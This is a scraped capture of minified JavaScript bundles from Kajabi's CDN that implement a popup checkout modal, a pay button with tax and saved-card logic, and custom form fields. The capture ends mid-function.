0:m.amountPriceInCents,currency:_,paymentMethods:s,additionalPaymentMethods:g,vendorAccountId:b,children:A()})};var We=function(){return O.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},O.createElement("title",null,"Close"),O.createElement("path",{d:"M11.1384 1.80458C11.3987 1.54423 11.3987 1.12212 11.1384 0.861766C10.878 0.601416 10.4559 0.601416 10.1956 0.861766L6.00033 5.05703L1.80506 0.861766C1.54471 0.601416 1.1226 0.601416 0.862254 0.861766C0.601905 1.12212 0.601905 1.54423 0.862254 1.80458L5.05752 5.99984L0.862254 10.1951C0.601905 10.4555 0.601905 10.8776 0.862254 11.1379C1.1226 11.3983 1.54471 11.3983 1.80506 11.1379L6.00033 6.94265L10.1956 11.1379C10.4559 11.3983 10.878 11.3983 11.1384 11.1379C11.3987 10.8776 11.3987 10.4555 11.1384 10.1951L6.94313 5.99984L11.1384 1.80458Z",fill:"#202327"}))};function xe(r,i){return $e(r)||Ke(r,i)||Ue(r,i)||Be()}function Be(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ue(r,i){if(r){if(typeof r=="string")return ie(r,i);var u=Object.prototype.toString.call(r).slice(8,-1);if(u==="Object"&&r.constructor&&(u=r.constructor.name),u==="Map"||u==="Set")return Array.from(r);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return ie(r,i)}}function ie(r,i){(i==null||i>r.length)&&(i=r.length);for(var u=0,d=new Array(i);u<i;u++)d[u]=r[u];return d}function Ke(r,i){var u=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(u!=null){var d=[],h=!0,y=!1,_,s;try{for(u=u.call(r);!(h=(_=u.next()).done)&&(d.push(_.value),!(i&&d.length===i));h=!0);}catch(g){y=!0,s=g}finally{try{!h&&u.return!=null&&u.return()}finally{if(y)throw s}}return d}}function $e(r){if(Array.isArray(r))return r}function pe(r){var i=r.active,u=r.offerToken,d=r.handleHideModal,h=r.site,y=ee(),_=y.getValues,s=y.setValue,g=y.watch,b=y.formState;b.isValid,b.errors;var m=Te(),S=m.t,k=_(),L=k.shouldShowGiftModalContents,T=Ae(!1),A=T.shouldShowGiftOptions,j=T.setShouldShowGiftOptions;x.useEffect(function(){j(L)},[L]),x.useEffect(function(){i&&s("source","pop_up")},[i,s]);var R=g("isPaymentInProgress"),M=g("giftDetails"),D=M&&Object.keys(M).length>0,z=O.useState(!1),W=xe(z,2),V=W[0],q=W[1],F=N.useSageBreakpoint(),P=function(){D&&(M.recipientEmail||M.purchaserName||M.giftDeliveryDate||M.message!==S("gift_offers.message"))?q(!0):(s("giftDetails",{}),s("shouldShowGiftModalContents",!1),j(!1))},f=function(){s("shouldShowGiftModalContents",!1),j(!1)},a=function(){q(!1)},p=function(){q(!1),s("giftDetails",{}),s("shouldShowGiftModalContents",!1),j(!1)},v=O.createElement(N.Modal.Header,{className:"".concat(A?"visually-hidden":"checkout-modal__header"),customHeader:h&&h.title&&O.createElement("span",{className:"t-sage-body-small-med"},h.title),image:h&&h.logoImageUrl&&{src:h.logoImageUrl,alt:""},aside:O.createElement(N.Button,{"data-testid":"close-modal-button",color:N.Button.COLORS.PRIMARY,onClick:d,subtle:!0,disabled:R,className:"checkout-modal__close-btn"},O.createElement(We,null))}),t="overflow-scroll-embedded";return O.createElement(O.Fragment,null,O.createElement(Pe,null,O.createElement("html",{className:"checkout-modal__active",lang:"en"})),O.createElement(N.Modal,{className:"checkout-modal sage-scoped",size:"lg",active:i,onExit:d,fullScreen:F==null?void 0:F.sm},A&&O.createElement(O.Fragment,null,O.createElement(ke,{className:"gift-modal",onClose:d,onContinue:f,onCancel:P}),X.createPortal(O.createElement(Ie,{showModal:V,handleAbandonmentCancel:a,handleAbandonmentConfirm:p}),document.body)),v,!A&&O.createElement(N.Modal.Body,{className:t,"data-testid":"popup-modal",style:{height:"100%"}},O.createElement(ze,{offerToken:u}))))}pe.defaultProps={site:null};function te(r){var i=r.el,u=r.offerToken,d=r.enableModal,h=Ve(u,d),y=h.modalActive,_=h.handleShowModal,s=h.handleHideModal,g=h.site,b=O.useMemo(function(){return O.createElement("span",{tabIndex:"0",role:"button","aria-label":"Open",dangerouslySetInnerHTML:{__html:i.toString()},onClick:_,onMouseUp:_,onKeyDown:null})},[i,_]),m=y&&O.createElement(N.SageBreakpointProvider,{queries:N.SageTokens.BREAKPOINT_QUERIES},O.createElement(pe,{active:y,offerToken:u,handleHideModal:s,site:g})),S=y&&O.createElement(O.Fragment,null,m);return O.createElement(O.Fragment,null,y&&X.createPortal(S,document.body),b)}te.propTypes={el:U.string.isRequired,offerToken:U.string.isRequired,enableModal:U.bool};te.defaultProps={enableModal:!0};function Z(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */Z=function(){return r};var r={},i=Object.prototype,u=i.hasOwnProperty,d=typeof Symbol=="function"?Symbol:{},h=d.iterator||"@@iterator",y=d.asyncIterator||"@@asyncIterator",_=d.toStringTag||"@@toStringTag";function s(f,a,p){return Object.defineProperty(f,a,{value:p,enumerable:!0,configurable:!0,writable:!0}),f[a]}try{s({},"")}catch{s=function(p,v,t){return p[v]=t}}function g(f,a,p,v){var t=a&&a.prototype instanceof S?a:S,e=Object.create(t.prototype),n=new q(v||[]);return e._invoke=function(o,c,l){var w="suspendedStart";return function(C,E){if(w==="executing")throw new Error("Generator is already running");if(w==="completed"){if(C==="throw")throw E;return P()}for(l.method=C,l.arg=E;;){var I=l.delegate;if(I){var G=z(I,l);if(G){if(G===m)continue;return G}}if(l.method==="next")l.sent=l._sent=l.arg;else if(l.method==="throw"){if(w==="suspendedStart")throw w="completed",l.arg;l.dispatchException(l.arg)}else l.method==="return"&&l.abrupt("return",l.arg);w="executing";var H=b(o,c,l);if(H.type==="normal"){if(w=l.done?"completed":"suspendedYield",H.arg===m)continue;return{value:H.arg,done:l.done}}H.type==="throw"&&(w="completed",l.method="throw",l.arg=H.arg)}}}(f,p,n),e}function b(f,a,p){try{return{type:"normal",arg:f.call(a,p)}}catch(v){return{type:"throw",arg:v}}}r.wrap=g;var m={};function S(){}function k(){}function L(){}var T={};s(T,h,function(){return this});var A=Object.getPrototypeOf,j=A&&A(A(F([])));j&&j!==i&&u.call(j,h)&&(T=j);var R=L.prototype=S.prototype=Object.create(T);function M(f){["next","throw","return"].forEach(function(a){s(f,a,function(p){return this._invoke(a,p)})})}function D(f,a){function p(t,e,n,o){var c=b(f[t],f,e);if(c.type!=="throw"){var l=c.arg,w=l.value;return w&&typeof w=="object"&&u.call(w,"__await")?a.resolve(w.__await).then(function(C){p("next",C,n,o)},function(C){p("throw",C,n,o)}):a.resolve(w).then(function(C){l.value=C,n(l)},function(C){return p("throw",C,n,o)})}o(c.arg)}var v;this._invoke=function(t,e){function n(){return new a(function(o,c){p(t,e,o,c)})}return v=v?v.then(n,n):n()}}function z(f,a){var p=f.iterator[a.method];if(p===void 0){if(a.delegate=null,a.method==="throw"){if(f.iterator.return&&(a.method="return",a.arg=void 0,z(f,a),a.method==="throw"))return m;a.method="throw",a.arg=new TypeError("The iterator does not provide a 'throw' method")}return m}var v=b(p,f.iterator,a.arg);if(v.type==="throw")return a.method="throw",a.arg=v.arg,a.delegate=null,m;var t=v.arg;return t?t.done?(a[f.resultName]=t.value,a.next=f.nextLoc,a.method!=="return"&&(a.method="next",a.arg=void 0),a.delegate=null,m):t:(a.method="throw",a.arg=new TypeError("iterator result is not an object"),a.delegate=null,m)}function W(f){var a={tryLoc:f[0]};1 in f&&(a.catchLoc=f[1]),2 in f&&(a.finallyLoc=f[2],a.afterLoc=f[3]),this.tryEntries.push(a)}function V(f){var a=f.completion||{};a.type="normal",delete a.arg,f.completion=a}function q(f){this.tryEntries=[{tryLoc:"root"}],f.forEach(W,this),this.reset(!0)}function F(f){if(f){var a=f[h];if(a)return a.call(f);if(typeof f.next=="function")return f;if(!isNaN(f.length)){var p=-1,v=function t(){for(;++p<f.length;)if(u.call(f,p))return t.value=f[p],t.done=!1,t;return t.value=void 0,t.done=!0,t};return v.next=v}}return{next:P}}function P(){return{value:void 0,done:!0}}return k.prototype=L,s(R,"constructor",L),s(L,"constructor",k),k.displayName=s(L,_,"GeneratorFunction"),r.isGeneratorFunction=function(f){var a=typeof f=="function"&&f.constructor;return!!a&&(a===k||(a.displayName||a.name)==="GeneratorFunction")},r.mark=function(f){return Object.setPrototypeOf?Object.setPrototypeOf(f,L):(f.__proto__=L,s(f,_,"GeneratorFunction")),f.prototype=Object.create(R),f},r.awrap=function(f){return{__await:f}},M(D.prototype),s(D.prototype,y,function(){return this}),r.AsyncIterator=D,r.async=function(f,a,p,v,t){t===void 0&&(t=Promise);var e=new D(g(f,a,p,v),t);return r.isGeneratorFunction(a)?e:e.next().then(function(n){return n.done?n.value:e.next()})},M(R),s(R,_,"Generator"),s(R,h,function(){return this}),s(R,"toString",function(){return"[object Generator]"}),r.keys=function(f){var a=[];for(var p in f)a.push(p);return a.reverse(),function v(){for(;a.length;){var t=a.pop();if(t in f)return v.value=t,v.done=!1,v}return v.done=!0,v}},r.values=F,q.prototype={constructor:q,reset:function(a){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!a)for(var p in this)p.charAt(0)==="t"&&u.call(this,p)&&!isNaN(+p.slice(1))&&(this[p]=void 0)},stop:function(){this.done=!0;var a=this.tryEntries[0].completion;if(a.type==="throw")throw a.arg;return this.rval},dispatchException:function(a){if(this.done)throw a;var p=this;function v(l,w){return n.type="throw",n.arg=a,p.next=l,w&&(p.method="next",p.arg=void 0),!!w}for(var t=this.tryEntries.length-1;t>=0;--t){var e=this.tryEntries[t],n=e.completion;if(e.tryLoc==="root")return v("end");if(e.tryLoc<=this.prev){var o=u.call(e,"catchLoc"),c=u.call(e,"finallyLoc");if(o&&c){if(this.prev<e.catchLoc)return v(e.catchLoc,!0);if(this.prev<e.finallyLoc)return v(e.finallyLoc)}else if(o){if(this.prev<e.catchLoc)return v(e.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<e.finallyLoc)return v(e.finallyLoc)}}}},abrupt:function(a,p){for(var v=this.tryEntries.length-1;v>=0;--v){var t=this.tryEntries[v];if(t.tryLoc<=this.prev&&u.call(t,"finallyLoc")&&this.prev<t.finallyLoc){var e=t;break}}e&&(a==="break"||a==="continue")&&e.tryLoc<=p&&p<=e.finallyLoc&&(e=null);var n=e?e.completion:{};return n.type=a,n.arg=p,e?(this.method="next",this.next=e.finallyLoc,m):this.complete(n)},complete:function(a,p){if(a.type==="throw")throw a.arg;return a.type==="break"||a.type==="continue"?this.next=a.arg:a.type==="return"?(this.rval=this.arg=a.arg,this.method="return",this.next="end"):a.type==="normal"&&p&&(this.next=p),m},finish:function(a){for(var p=this.tryEntries.length-1;p>=0;--p){var v=this.tryEntries[p];if(v.finallyLoc===a)return this.complete(v.completion,v.afterLoc),V(v),m}},catch:function(a){for(var p=this.tryEntries.length-1;p>=0;--p){var v=this.tryEntries[p];if(v.tryLoc===a){var t=v.completion;if(t.type==="throw"){var e=t.arg;V(v)}return e}}throw new Error("illegal catch attempt")},delegateYield:function(a,p,v){return this.delegate={iterator:F(a),resultName:p,nextLoc:v},this.method==="next"&&(this.arg=void 0),m}},r}function ue(r,i,u,d,h,y,_){try{var s=r[y](_),g=s.value}catch(b){u(b);return}s.done?i(g):Promise.resolve(g).then(d,h)}function Qe(r){return function(){var i=this,u=arguments;return new Promise(function(d,h){var y=r.apply(i,u);function _(g){ue(y,d,h,_,s,"next",g)}function s(g){ue(y,d,h,_,s,"throw",g)}_(void 0)})}}function le(r,i){var u=Object.keys(r);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(r);i&&(d=d.filter(function(h){return Object.getOwnPropertyDescriptor(r,h).enumerable})),u.push.apply(u,d)}return u}function $(r){for(var i=1;i<arguments.length;i++){var u=arguments[i]!=null?arguments[i]:{};i%2?le(Object(u),!0).forEach(function(d){Ye(r,d,u[d])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(u)):le(Object(u)).forEach(function(d){Object.defineProperty(r,d,Object.getOwnPropertyDescriptor(u,d))})}return r}function Ye(r,i,u){return i in r?Object.defineProperty(r,i,{value:u,enumerable:!0,configurable:!0,writable:!0}):r[i]=u,r}function me(r){var i=r.children,u=r.values,d=u.externalReference,h=u.excludePreviousPurchase,y=ge({mode:"onChange",defaultValues:$($($({},be),d&&Object.keys(d).length>0&&{externalReference:d}),h&&{excludePreviousPurchase:h}),resolver:ye(_e)});return O.createElement(ve,y,i)}function he(r){return J.apply(this,arguments)}function J(){return J=Qe(Z().mark(function r(i){var u,d,h,y,_,s,g;return Z().wrap(function(m){for(;;)switch(m.prev=m.next){case 0:we({tags:{team:"Commerce",component:"popup-checkout"}}),document.body.classList.add("sage-excluded"),h=document.querySelectorAll('[id^="popup-checkout-"]').length+1,i.outerHTML="<span key='popup-checkout-".concat(h,"' id='popup-checkout-").concat(h,"'>").concat(i.outerHTML,"</span>"),y=document.querySelector("#popup-checkout-".concat(h)),_=i.href.split("#").pop().replace("popup_checkout_",""),s=!!((u=window.Kajabi)!==null&&u!==void 0&&(d=u.theme)!==null&&d!==void 0&&d.editor),g=function(){if(!i.dataset.popupCheckout)return{};try{return JSON.parse(atob(i.dataset.popupCheckout))}catch{return{}}},X.render(O.createElement(je,null,O.createElement(me,{values:g()},O.createElement(Ce,null,O.createElement(te,{el:i.outerHTML,offerToken:_,enableModal:!s})))),y,function(){document.dispatchEvent(new CustomEvent("kjb:popupCheckout:onInit",{detail:{offerToken:_}}))});case 9:case"end":return m.stop()}},r)})),J.apply(this,arguments)}document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('a[href^="#popup_checkout"]').forEach(function(r){he(r)})});document.addEventListener("kjb:popupCheckout:init",function(r){var i=r.detail.link;he(i)});me.defaultProps={values:{}};
//# sourceMappingURL=index-831b13d8.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/PayButton-5db2cfed.js
body_size: 3907
content:
import{R as g,r as l}from"./index-ef3c7d47.js";import{m as h}from"./main-980e1a5d.js";import{u as Q}from"./i18next-874ad839.js";import{b as ee}from"./index.esm-e7f67e9f.js";import{l as te}from"./lodash-81553200.js";import{l as re}from"./index-1887ab18.js";import{g as H,m as oe,l as ne,r as ae}from"./util-08b704d7.js";import{v as ie}from"./utils-a430c781.js";import"./i18n-3458124b.js";var xe=function(){var a=Q(),e=a.t;return g.createElement("p",{"data-testid":"secure-checkout",className:"secure-checkout"},g.createElement(h.Icon,{icon:h.Icon.ICONS.LOCK,size:h.Icon.SIZES.SM})," ",e("form.transaction_security"))};const se={getTaxDelay:3e3},Ce=c=>{const a=l.useRef(void 0),{setValue:e,watch:t}=ee(),i=t("checkoutLoaded"),o=t("price"),d=t("memberLoaded"),p=t("member"),n=t("site"),r=t("checkoutSettings"),P=t("applePayDomainVerified"),s=t("orderBump");l.useEffect(()=>{if(!i&&o&&n&&r&&(p||d)){r.stripePublishableKey&&r.stripeAccountId&&re(r.stripePublishableKey,{betas:["elements_enable_deferred_intent_beta_1"],stripeAccount:r.stripeAccountId}).then(f=>e("stripe",f)),e("currency",o.currency),e("addressRequired",r.addressRequired),e("nameRequired",r.nameRequired),e("phoneRequired",r.phoneNumberRequired),e("paymentMethods",r.paymentMethods),e("additionalPaymentMethods",r.additionalPaymentMethods),e("originalAdditionalPaymentMethods",r.additionalPaymentMethods),e("additionalPaymentMethodsPriceLimits",r.additionalPaymentMethodsPriceLimits),e("vendorAccountId",r.vendorAccountId),e("checkoutPageColor",r.checkoutPageColor),e("checkoutTextOverride",r.checkoutTextOverride),e("customFields",r.customFields),e("applePayDomainVerified",!1),e("taxable",r.taxable),e("taxInclusive",r.taxInclusive),e("collectTaxId",r.collectTaxId),e("countriesToValidateTaxId",r.countriesToValidateTaxId),e("serviceAgreementRequired",r.serviceAgreementRequired),e("address",{subdivisionRequired:!1}),e("amountPriceInCents",0),e("attemptReloadWithCardsOnly",!1),e("coupon",void 0),e("customFieldValues",void 0),e("dueNowPriceInCents",(o==null?void 0:o.amount)||0),e("email",void 0),e("isFree",!1),e("isPaymentDetailComplete",!1),e("isPaymentInProgress",!1),e("name",void 0),e("paymentProvider","card"),e("phone",void 0),e("saveCard",(n==null?void 0:n.cardStorageOptinPreference)==="opt_out"),e("saveCardDefaultValue",!1),e("showSaveCardCheckbox",!1);const u=!!(p!=null&&p.savedCardDetails)||!!r.savedCardDetails,v=r.achEnabled&&(!!(p!=null&&p.savedBankAccountDetails)||!!r.savedBankAccountDetails);e("useSavedCard",u),e("useSavedBankAccount",v),u&&v&&(e("selectedSavedPaymentMethod","bank_account"),e("useSavedCard",!1)),e("taxLoading",!1),e("taxIdValidationStatus",void 0),e("orderBumpActive",!1),e("password",""),e("passwordConfirmation",""),e("checkoutLoaded",!0)}},[i,o,n,r,p,d]);const b=t("address.country"),x=t("address.zip"),k=t("address.addressLine1"),B=t("address.city"),S=t("address.subdivision"),m=t("coupon"),E=t("taxId"),D=t("amountPriceInCents"),y=t("dueNowPriceInCents"),j=t("paymentProvider"),w=t("priceOverrideRequired"),C=t("priceOverride"),N=t("priceOverrideInCents"),L=t("quantity"),O=t("useSavedCard"),X=t("showSaveCardCheckbox"),U=t("taxable"),z=t("countriesToValidateTaxId"),Z=t("taxInclusive"),A=t("price.tax"),M=t("orderBumpActive");t("additionalPaymentMethods");const T=t("originalAdditionalPaymentMethods"),K=t("additionalPaymentMethodsPriceLimits"),I=t("selectedPricingOption"),W=t("offer.token"),F=t("invoice.invoiceToken");l.useEffect(()=>{var R;if(!i||!o)return;const u=M?(R=s==null?void 0:s.price)==null?void 0:R.amount:0,v=A&&!Z?A.overallAmount:0,f=M&&A&&!(s!=null&&s.taxInclusive)?A.orderBumpOverallAmount:0,_=u+v+f;m?e("dueNowPriceInCents",m.dueNowAmount+_):w?e("dueNowPriceInCents",N+_):!o.subscriptionPlanAttributes&&L&&L>1?e("dueNowPriceInCents",o.amount*L+_):e("dueNowPriceInCents",o.amount+_)},[i,o,M,s,A,Z,m,w,N,L]),l.useEffect(()=>{var f;if(!i||y===void 0)return;const u=M?(f=s==null?void 0:s.price)==null?void 0:f.amount:0,v=M&&A?A.orderBumpOverallAmount:0;e("amountPriceInCents",y-u-v)},[i,y,M,s,A]),l.useEffect(()=>{if(i)if(m)e("isFree",m.giftCoupon);else if(o&&o.subscriptionPlanAttributes){const{paymentAmount:u,setupFee:v}=o.subscriptionPlanAttributes;e("isFree",u+v===0)}else e("isFree",y===0||Number.isNaN(y))},[i,o,y,m]),l.useEffect(()=>{if(!(!i||!W&&!F||!U)&&(b||x||k||B||S))return e("taxLoading",!0),clearTimeout(a.current),a.current=setTimeout(()=>{const u=F?`/api/invoices/${F}/checkout/calculate_tax`:"/api/checkout/tax",v=F?{address_country:b,address_state:S,address_zip:x,address_line_1:k,address_city:B,tax_id:E}:{country:b,zip:x,line1:k,city:B,subdivision:S,couponCode:m==null?void 0:m.couponCode,taxId:E,quantity:L,...w&&{priceOverride:C},offerToken:W,offerVariantId:I==null?void 0:I.id};H(u,{params:v}).then(f=>{e("price.tax",f.data.data.tax),e("taxLoading",!1)}).catch(f=>{var R,q;console.warn("Failed loading tax information"),e("taxLoading",!1);const _=(q=(R=f.response)==null?void 0:R.data)==null?void 0:q.code;(_==="offer_variant_not_found"||_==="offer_variant_details_stale")&&c&&c()})},se.getTaxDelay),()=>clearTimeout(a.current)},[i,U,b,x,k,B,S,E,m,L,C,w,W,F,I]),l.useEffect(()=>{if(!(!i||!n||!U||!z)&&z.includes(b)&&E){const u=setTimeout(()=>{const v={siteId:n.id,country:b,taxId:E};H("/api/checkout/tax_id_status",{params:v}).then(f=>{e("taxIdValidationStatus",f.data.data.status)}).catch(f=>console.warn("Failed loading tax ID status"))},1e3);return()=>clearTimeout(u)}},[i,U,z,b,E]),l.useEffect(()=>{var q;if(!i||!D||!T||!K)return;const u=T==null?void 0:T.filter(V=>{const Y=K[te.camelCase(V)];return Y?D<Y.minPrice||D>Y.maxPrice:!1}),v=!I||((q=I==null?void 0:I.price)==null?void 0:q.priceType)==="one_time",f=T==null?void 0:T.filter(V=>["klarna","afterpay_clearpay"].includes(V)?!v:!1),_=[...u||[],...f||[]],R=T==null?void 0:T.filter(V=>!_.includes(V));e("additionalPaymentMethods",R)},[i,D,T,K,I]),l.useEffect(()=>{!i||!C||e("priceOverrideInCents",oe(C,o.exponent))},[i,C,o]),l.useEffect(()=>{if(!i)return;const u=!O&&(o==null?void 0:o.priceType)!=="recurring"&&(n==null?void 0:n.cardStorageOptinPreference)&&["opt_in","opt_out"].includes(n.cardStorageOptinPreference)&&j!=="external_paypal";e("showSaveCardCheckbox",u)},[i,O,o,n,j]),l.useEffect(()=>{if(!i)return;const u=!X&&(n==null?void 0:n.cardStorageOptinPreference)==="opt_in";e("saveCardDefaultValue",u)},[i,X,n]),l.useEffect(()=>{var u;i&&window.ApplePaySession&&(!n||!((u=r==null?void 0:r.additionalPaymentMethods)!=null&&u.includes("apple_pay"))||P||ie(n).then(async()=>{e("applePayDomainVerified",!0)}))},[i,n,r])};var G={AVAILABLE:"available",EXPIRED:"expired",SOLD_OUT:"sold_out",DRAFT:"draft"},ue=function(a){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,t=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=t.dueNowPriceInCents,o=t.isFree,d=t.t,p=a||{},n=p.offer,r=p.price,P=p.offerPurchase,s=l.useMemo(function(){return e!=null&&e.checkoutTextOverrideEnabled&&e!==null&&e!==void 0&&e.checkoutTextOverride?e.checkoutTextOverride:(a==null?void 0:a.checkoutTextOverride)||null},[a==null?void 0:a.checkoutTextOverride,e==null?void 0:e.checkoutTextOverride,e==null?void 0:e.checkoutTextOverrideEnabled]),b=l.useMemo(function(){return!!s},[s]),x=l.useMemo(function(){if(!d)return"";if((P==null?void 0:P.type)==="subscription")return d("form.already_subscribed");if((n==null?void 0:n.status)===G.SOLD_OUT)return d("form.sold_out");if((n==null?void 0:n.status)===G.EXPIRED)return d("form.expired");if((n==null?void 0:n.status)===G.DRAFT)return d("form.draft");if((s==null?void 0:s.length)>0)return s;if(r!=null&&r.free)return d("form.sign_up_for_free");if(o)return d("form.submit_free");if(r&&i!==void 0){var k=ne(r.currency,i,r.exponent);return"".concat(d("form.submit")," ").concat(k," ").concat(r.currency.toUpperCase())}return d("form.submit")},[s,P==null?void 0:P.type,n==null?void 0:n.status,r==null?void 0:r.free,o,r,i,d]);return{effectiveCheckoutTextOverride:s,hasCheckoutTextOverride:b,buttonText:x}};function $(c,a){var e=Object.keys(c);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(c);a&&(t=t.filter(function(i){return Object.getOwnPropertyDescriptor(c,i).enumerable})),e.push.apply(e,t)}return e}function J(c){for(var a=1;a<arguments.length;a++){var e=arguments[a]!=null?arguments[a]:{};a%2?$(Object(e),!0).forEach(function(t){ce(c,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(c,Object.getOwnPropertyDescriptors(e)):$(Object(e)).forEach(function(t){Object.defineProperty(c,t,Object.getOwnPropertyDescriptor(e,t))})}return c}function ce(c,a,e){return a in c?Object.defineProperty(c,a,{value:e,enumerable:!0,configurable:!0,writable:!0}):c[a]=e,c}var de=function(a){var e=a.dueNowPriceInCents,t=a.disableSubmit,i=a.isPaymentInProgress,o=a.buttonStyles,d=a.siteUserSignedIn,p=a.checkoutConfigData,n=Q(),r=n.t,P=ee(),s=P.getValues,b=P.watch,x=s(),k=x.paymentMethods,B=x.checkoutPageColor,S=x.offerPurchase,m=b("isFree"),E=ue(x,p,{dueNowPriceInCents:e,isFree:m,t:r}),D=E.buttonText,y=t||(S==null?void 0:S.type)==="subscription"||!k&&!m,j=!k&&!m,w=y&&!d?h.SageTokens.COLOR_PALETTE.GREY_100:(o==null?void 0:o.checkoutButtonBackgroundColor)||B,C;d&&o!==null&&o!==void 0&&o.checkoutButtonTextColor?C=o.checkoutButtonTextColor:y&&!d?C=h.SageTokens.COLOR_PALETTE.GREY_400:C=ae(w);var N=l.useMemo(function(){var O=J(J({color:C},o==null?void 0:o.styles),{},{backgroundColor:w});return y&&(delete O.borderColor,delete O.border,delete O.borderWidth,delete O.borderStyle),O},[C,o==null?void 0:o.styles,w,y]),L=function(){return g.createElement("div",{className:"pay-button-loader-wrapper"},g.createElement(h.Loader,{loading:!0,type:h.Loader.TYPES.TYPING,label:""}),g.createElement("style",null,`
          .pay-button-loader-wrapper .sage-loader__typing {
            background-color: transparent;
            box-shadow: none;
            padding: var(--pine-dimension-xs)
          }
          .pay-button-loader-wrapper .sage-loader__typing span {
            background-color: `.concat(h.SageTokens.COLOR_PALETTE.GREY_400,`;
          }
        `)))};return j?g.createElement(g.Fragment,null,g.createElement(h.Tooltip.Element,{className:"popup-submit-disabled",content:r("messages.payments_paused")}),g.createElement(h.Button,{className:"popup-submit-disabled","data-testid":"popup-submit-button",type:"submit",disabled:!0,fullWidth:!0,loading:!1,style:N},D)):g.createElement(h.Button,{"data-testid":"popup-submit-button",disabled:y,fullWidth:!0,style:N,type:"submit"},i?L():D)};de.defaultProps={siteUserSignedIn:!1,buttonStyles:{checkoutButtonSize:"large",checkoutButtonTextColor:h.SageTokens.COLOR_PALETTE.WHITE,checkoutButtonBackgroundColor:h.SageTokens.COLOR_PALETTE.BLACK},checkoutConfigData:{}};export{de as P,xe as S,Ce as u};
//# sourceMappingURL=PayButton-5db2cfed.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/CustomFields-a90228a4.js
body_size: 2333
content:
import{R as i,r as q}from"./index-ef3c7d47.js";import{m}from"./main-980e1a5d.js";import{u as E}from"./i18next-874ad839.js";import{b as D}from"./index.esm-e7f67e9f.js";import{c as G}from"./capitalize-78422db6.js";import{C as H,e as Y}from"./i18n-3458124b.js";var C=function(a){var r=a.title,t=a.required,n=a.handle,l=E(),d=l.t;return i.createElement(m.Frame,{className:"custom-fields__label ".concat(m.SageClassnames.SPACERS.XS_BOTTOM),direction:m.Frame.DIRECTIONS.HORIZONTAL,align:m.Frame.ALIGNMENTS.CENTER_SPREAD,gap:m.Frame.GAPS.XS},i.createElement("label",{style:{margin:0},htmlFor:n,className:"sage-input__label custom-fields__label-text"},r),!t&&i.createElement("small",{className:"custom-fields__label-tag ".concat(m.SageClassnames.TYPE_COLORS.GREY_600)},d("form.optional")))};function U(e,a){return X(e)||z(e,a)||B(e,a)||W()}function W(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function B(e,a){if(e){if(typeof e=="string")return O(e,a);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return O(e,a)}}function O(e,a){(a==null||a>e.length)&&(a=e.length);for(var r=0,t=new Array(a);r<a;r++)t[r]=e[r];return t}function z(e,a){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var t=[],n=!0,l=!1,d,o;try{for(r=r.call(e);!(n=(d=r.next()).done)&&(t.push(d.value),!(a&&t.length===a));n=!0);}catch(u){l=!0,o=u}finally{try{!n&&r.return!=null&&r.return()}finally{if(l)throw o}}return t}}function X(e){if(Array.isArray(e))return e}function b(e,a){var r,t=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},l=n.initialValue,d=l===void 0?"":l,o=n.shouldSetInitialValue,u=o===void 0?!1:o,c=q.useState(d),s=U(c,2),f=s[0],v=s[1],g=D(),h=g.setValue,p=g.setError,R=g.clearErrors,S=g.trigger,y=g.formState.errors,_="customFieldValues.".concat(e),w=y==null||(r=y.customFieldValues)===null||r===void 0?void 0:r[e];q.useEffect(function(){u&&h(_,d,{shouldValidate:!1})},[]);var j=function(V){v(V),h(_,V,{shouldValidate:!1});var T=null;if(a&&!V)T={type:"required",message:"Required"};else if(t&&V){var F=t(V);F.isValid||(T={type:F.errorType||"validation",message:F.errorMessage||"Invalid"})}T?p(_,T):(R(_),S(_))};return{fieldValue:f,setFieldValue:v,fieldError:w,handleValueChange:j}}function A(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=E(),o=d.t,u=b(t,l),c=u.fieldValue,s=u.fieldError,f=u.handleValueChange,v=function(h){f(h.target.value)};return i.createElement("div",null,i.createElement(C,{title:n,required:l,handle:t}),i.createElement(m.Input,{placeholder:n,id:t,"data-testid":"".concat(t,"_field"),value:c,onChange:v,disabled:r,hasError:!!s,message:s!=null&&s.message?o("form.required_field",{field:"This field"}):null}))}A.defaultProps={disabled:!1};function P(e){var a=e.field,r=e.disabled,t=a.handle,n=a.title,l=a.required,d=E(),o=d.t,u=b(t,l),c=u.fieldValue,s=u.fieldError,f=u.handleValueChange,v=function(h){f(h.target.value)};return 